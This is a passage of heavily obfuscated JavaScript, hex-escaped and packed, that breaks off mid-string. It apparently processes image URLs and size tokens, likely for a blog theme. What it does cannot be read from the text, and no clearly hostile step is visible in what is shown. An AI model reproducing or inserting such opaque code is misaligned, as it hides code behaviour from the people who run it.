\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x6E\x5C\x27\x29\x3B\x31\x67\x20\x36\x39\x7D\x7D\x49\x20\x34\x6E\x28\x36\x61\x2C\x34\x6F\x29\x7B\x79\x20\x31\x79\x3D\x4E\x2C\x36\x62\x3D\x24\x28\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x36\x61\x29\x2C\x32\x79\x3D\x36\x62\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x6F\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x72\x5C\x5C\x4A\x5C\x5C\x69\x5C\x5C\x32\x39\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x65\x5C\x27\x29\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x7A\x5C\x27\x29\x29\x2C\x33\x78\x3D\x32\x79\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x31\x61\x5C\x27\x29\x7C\x7C\x31\x35\x2C\x34\x70\x3D\x32\x79\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x31\x61\x5C\x27\x2C\x33\x78\x2D\x31\x77\x29\x7C\x7C\x31\x35\x2C\x36\x63\x3D\x32\x79\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x4B\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x64\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x69\x5C\x27\x5D\x28\x31\x35\x2C\x34\x70\x29\x2C\x32\x7A\x3D\x32\x79\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x34\x70\x2C\x33\x78\x29\x2C\x36\x64\x3D\x32\x79\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x4B\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x64\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x69\x5C\x27\x5D\x28\x33\x78\x29\x3B\x50\x28\x32\x7A\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x2F\x5C\x5C\x2F\x73\x5B\x30\x2D\x39\x5D\x2B\x2F\x67\x29\x7C\x7C\x32\x7A\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x2F\x5C\x5C\x2F\x77\x5B\x30\x2D\x39\x5D\x2B\x2F\x67\x29\x7C\x7C\x32\x7A\x3D\x3D\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x6F\x5C\x27\x29\x7B\x50\x28\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x46\x5C\x27\x29\x21\x3D\x3D\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x7A\x5C\x27\x29\x29\x32\x7A\x3D\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x6E\x5C\x27\x29\x3B\x59\x7B\x49\x20\x38\x44\x28\x29\x7B\x79\x20\x32\x66\x3D\x31\x79\x2C\x33\x79\x3D\x7B\x7D\x3B\x33\x79\x5B\x32\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x61\x5C\x27\x29\x5D\x3D\x33\x72\x2C\x33\x79\x5B\x32\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x31\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4D\x5C\x5C\x4A\x5C\x27\x5D\x3D\x33\x72\x2C\x38\x45\x28\x57\x29\x5B\x32\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x33\x79\x29\x7D\x7D\x7D\x31\x67\x20\x34\x6F\x3D\x36\x63\x2B\x32\x7A\x2B\x36\x64\x2C\x34\x6F\x7D\x49\x20\x36\x65\x28\x33\x7A\x2C\x33\x41\x2C\x32\x67\x29\x7B\x79\x20\x31\x39\x3D\x4E\x3B\x50\x28\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x74\x5C\x27\x29\x3D\x3D\x3D\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x29\x7B\x49\x20\x38\x46\x28\x29\x7B\x79\x20\x31\x51\x3D\x31\x39\x3B\x38\x47\x5B\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x43\x5C\x27\x5D\x28\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x7A\x5C\x27\x29\x2B\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x6A\x5C\x27\x29\x2B\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x2B\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x76\x5C\x27\x29\x2B\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x63\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x31\x6B\x5C\x27\x29\x7D\x7D\x59\x7B\x79\x20\x31\x52\x3D\x33\x7A\x5B\x33\x41\x5D\x5B\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x32\x4C\x5C\x5C\x65\x5C\x27\x5D\x3B\x50\x28\x33\x7A\x5B\x33\x41\x5D\x5B\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x6F\x5C\x27\x29\x2B\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x5D\x29\x79\x20\x33\x42\x3D\x33\x7A\x5B\x33\x41\x5D\x5B\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x6F\x5C\x27\x29\x2B\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x5D\x5B\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x61\x5C\x27\x29\x5D\x3B\x59\x7B\x50\x28\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x31\x5C\x27\x29\x3D\x3D\x3D\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x33\x5C\x27\x29\x29\x7B\x49\x20\x38\x48\x28\x29\x7B\x79\x20\x34\x71\x3D\x31\x39\x3B\x38\x49\x3D\x38\x4A\x5B\x34\x71\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x4B\x5C\x5C\x62\x5C\x5C\x65\x5C\x5C\x31\x6C\x5C\x27\x2C\x34\x71\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x6A\x5C\x27\x29\x29\x7D\x7D\x59\x20\x33\x42\x3D\x36\x66\x7D\x50\x28\x31\x52\x5B\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x31\x52\x5B\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x2F\x3C\x36\x67\x28\x3F\x3A\x2E\x2B\x29\x3F\x36\x68\x3D\x28\x3F\x3A\x2E\x2B\x29\x3F\x28\x3F\x3A\x36\x69\x2E\x36\x6A\x2E\x36\x6B\x29\x2F\x67\x29\x29\x3E\x2D\x31\x77\x29\x7B\x50\x28\x31\x52\x5B\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x70\x5C\x5C\x72\x5C\x5C\x4A\x5C\x5C\x69\x5C\x27\x29\x3E\x2D\x31\x77\x29\x7B\x50\x28\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x6E\x5C\x27\x29\x21\x3D\x3D\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x6E\x5C\x27\x29\x29\x7B\x49\x20\x38\x4B\x28\x29\x7B\x79\x20\x32\x55\x3D\x31\x39\x3B\x38\x4C\x28\x5C\x27\x5C\x5C\x32\x72\x5C\x5C\x70\x5C\x5C\x36\x5C\x5C\x41\x5C\x5C\x54\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x63\x5C\x27\x2B\x32\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x76\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x5C\x4A\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x31\x6A\x5C\x5C\x4B\x5C\x5C\x65\x5C\x27\x5D\x28\x32\x62\x29\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x6F\x5C\x27\x5D\x28\x32\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x46\x5C\x27\x29\x29\x5B\x32\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x7D\x7D\x59\x7B\x50\x28\x31\x52\x5B\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x31\x52\x5B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x43\x5C\x27\x5D\x28\x2F\x3C\x36\x67\x28\x3F\x3A\x2E\x2B\x29\x3F\x36\x68\x3D\x28\x3F\x3A\x2E\x2B\x29\x3F\x28\x3F\x3A\x36\x69\x2E\x36\x6A\x2E\x36\x6B\x29\x2F\x67\x29\x29\x3C\x31\x52\x5B\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x29\x29\x7B\x50\x28\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x76\x5C\x27\x29\x21\x3D\x3D\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x46\x5C\x27\x29\x29\x32\x67\x3D\x33\x42\x5B\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x36\x5C\x27\x29\x2C\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x6A\x5C\x27\x29\x29\x3B\x59\x7B\x49\x20\x38\x4D\x28\x29\x7B\x79\x20\x31\x4A\x3D\x31\x39\x2C\x36\x6C\x3D\x38\x4E\x28\x31\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x31\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x38\x4F\x29\x2C\x32\x41\x3D\x36\x6C\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x6F\x5C\x27\x5D\x28\x31\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x7A\x5C\x27\x29\x29\x5B\x31\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x7A\x5C\x27\x29\x29\x2C\x33\x43\x3D\x32\x41\x5B\x31\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x31\x61\x5C\x27\x29\x7C\x7C\x31\x35\x2C\x34\x72\x3D\x32\x41\x5B\x31\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x31\x61\x5C\x27\x2C\x33\x43\x2D\x31\x77\x29\x7C\x7C\x31\x35\x2C\x36\x6D\x3D\x32\x41\x5B\x31\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x35\x2C\x34\x72\x29\x2C\x32\x42\x3D\x32\x41\x5B\x31\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x34\x72\x2C\x33\x43\x29\x2C\x36\x6E\x3D\x32\x41\x5B\x31\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x33\x43\x29\x3B\x31\x67\x28\x32\x42\x5B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x43\x5C\x27\x5D\x28\x2F\x5C\x5C\x2F\x73\x5B\x30\x2D\x39\x5D\x2B\x2F\x67\x29\x7C\x7C\x32\x42\x5B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x43\x5C\x27\x5D\x28\x2F\x5C\x5C\x2F\x77\x5B\x30\x2D\x39\x5D\x2B\x2F\x67\x29\x7C\x7C\x32\x42\x3D\x3D\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x6F\x5C\x27\x29\x26\x26\x28\x32\x42\x3D\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x78\x5C\x5C\x46\x5C\x5C\x34\x5C\x5C\x54\x5C\x5C\x43\x5C\x5C\x46\x5C\x5C\x34\x5C\x5C\x54\x5C\x5C\x42\x5C\x27\x2B\x31\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x6E\x5C\x27\x29\x29\x2C\x38\x50\x3D\x36\x6D\x2B\x32\x42\x2B\x36\x6E\x2C\x38\x51\x7D\x7D\x7D\x59\x7B\x50\x28\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x74\x5C\x27\x29\x3D\x3D\x3D\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x36\x5C\x27\x29\x29\x7B\x49\x20\x38\x52\x28\x29\x7B\x79\x20\x34\x73\x3D\x31\x39\x3B\x38\x53\x3D\x38\x54\x5B\x34\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x34\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x63\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x31\x61\x5C\x27\x2B\x38\x55\x29\x7D\x7D\x59\x20\x32\x67\x3D\x34\x6E\x28\x31\x52\x29\x7D\x7D\x7D\x59\x7B\x50\x28\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x6A\x5C\x27\x29\x3D\x3D\x3D\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x63\x5C\x27\x29\x29\x7B\x49\x20\x38\x56\x28\x29\x7B\x79\x20\x36\x6F\x3D\x31\x39\x3B\x38\x57\x28\x57\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x65\x5C\x5C\x64\x5C\x27\x5D\x28\x36\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x6F\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x31\x71\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x70\x5C\x5C\x31\x69\x5C\x27\x29\x7D\x7D\x59\x20\x32\x67\x3D\x33\x42\x5B\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x4B\x5C\x5C\x62\x5C\x5C\x65\x5C\x5C\x31\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x31\x5C\x5C\x31\x6C\x5C\x27\x29\x7D\x7D\x59\x7B\x50\x28\x31\x52\x5B\x5C\x27\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x31\x6A\x5C\x5C\x61\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x31\x70\x5C\x5C\x72\x5C\x5C\x4A\x5C\x5C\x69\x5C\x27\x29\x3E\x2D\x31\x77\x29\x32\x67\x3D\x34\x6E\x28\x31\x52\x29\x3B\x59\x7B\x50\x28\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x45\x5C\x5C\x62\x5C\x5C\x31\x69\x5C\x5C\x78\x5C\x5C\x52\x5C\x27\x29\x32\x67\x3D\x36\x66\x3B\x59\x7B\x49\x20\x38\x58\x28\x29\x7B\x79\x20\x32\x56\x3D\x31\x39\x2C\x34\x74\x3D\x38\x59\x28\x57\x29\x2C\x36\x70\x3D\x34\x74\x5B\x32\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x6F\x5C\x5C\x54\x5C\x5C\x65\x5C\x27\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x69\x5C\x27\x29\x5B\x32\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x32\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x6A\x5C\x27\x29\x29\x3B\x38\x5A\x28\x34\x74\x2C\x32\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x63\x5C\x27\x29\x2C\x35\x4C\x2C\x36\x70\x29\x7D\x7D\x7D\x7D\x79\x20\x36\x71\x3D\x5C\x27\x5C\x5C\x31\x70\x5C\x5C\x72\x5C\x5C\x4A\x5C\x5C\x69\x5C\x5C\x31\x62\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x2B\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x31\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x6A\x5C\x5C\x31\x6E\x5C\x5C\x31\x62\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x65\x5C\x5C\x31\x76\x5C\x5C\x31\x6E\x5C\x5C\x31\x6E\x5C\x27\x2B\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x67\x2B\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x34\x5C\x27\x29\x3B\x31\x67\x20\x36\x71\x7D\x7D\x49\x20\x36\x72\x28\x34\x75\x2C\x34\x76\x29\x7B\x79\x20\x32\x68\x3D\x4E\x3B\x50\x28\x34\x75\x5B\x34\x76\x5D\x5B\x32\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x6E\x5C\x27\x29\x5D\x21\x3D\x33\x36\x29\x79\x20\x36\x73\x3D\x34\x75\x5B\x34\x76\x5D\x5B\x32\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x6E\x5C\x27\x29\x5D\x5B\x31\x35\x5D\x5B\x32\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x38\x5C\x27\x29\x5D\x2C\x34\x77\x3D\x32\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x7A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x31\x76\x5C\x5C\x31\x6E\x5C\x5C\x42\x5C\x5C\x4D\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x54\x5C\x5C\x65\x5C\x5C\x36\x5C\x27\x2B\x32\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x37\x5C\x27\x29\x2B\x36\x73\x2B\x32\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x6E\x5C\x27\x29\x3B\x59\x20\x34\x77\x3D\x5C\x27\x5C\x27\x3B\x31\x67\x20\x34\x77\x7D\x49\x20\x35\x4B\x28\x34\x78\x2C\x33\x44\x2C\x32\x57\x2C\x33\x45\x29\x7B\x79\x20\x31\x65\x3D\x4E\x3B\x50\x28\x5C\x27\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x41\x5C\x5C\x41\x5C\x5C\x42\x5C\x27\x3D\x3D\x3D\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x76\x5C\x27\x29\x29\x7B\x49\x20\x39\x30\x28\x29\x7B\x39\x31\x3D\x39\x32\x28\x39\x33\x29\x7D\x7D\x59\x7B\x50\x28\x33\x44\x5B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x63\x5C\x27\x29\x29\x29\x7B\x50\x28\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x46\x5C\x27\x29\x3D\x3D\x3D\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x7A\x5C\x27\x29\x29\x7B\x49\x20\x39\x34\x28\x29\x7B\x79\x20\x33\x46\x3D\x31\x65\x2C\x34\x79\x3D\x7B\x7D\x3B\x34\x79\x5B\x33\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x36\x5C\x27\x29\x5D\x3D\x31\x35\x2C\x39\x35\x28\x33\x46\x28\x5C\x27\x5C\